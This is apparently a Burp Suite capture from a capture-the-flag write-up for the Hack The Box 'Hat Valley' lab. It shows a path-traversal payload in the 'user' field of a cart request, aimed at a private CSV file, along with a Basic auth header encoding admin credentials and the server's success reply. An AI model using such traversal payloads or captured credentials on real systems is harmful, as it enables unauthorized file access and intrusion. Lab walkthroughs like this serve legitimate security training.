 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /cart_actions.php HTTP/1.1
2 Host: store.hat-valley.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 77
10 Origin: http://store.hat-valley.htb
11 Authorization: Basic YWRtaW46MDE0bXJiZWFucnVsZXMhI1A=
12 Connection: close
13 Referer: http://store.hat-valley.htb/shop.php
14
15 item=4&user=../../../../../var/www/private/leave_requests.csv&action=add_item
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 26 Oct 2022 20:43:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 24
7
8 Item added successfully!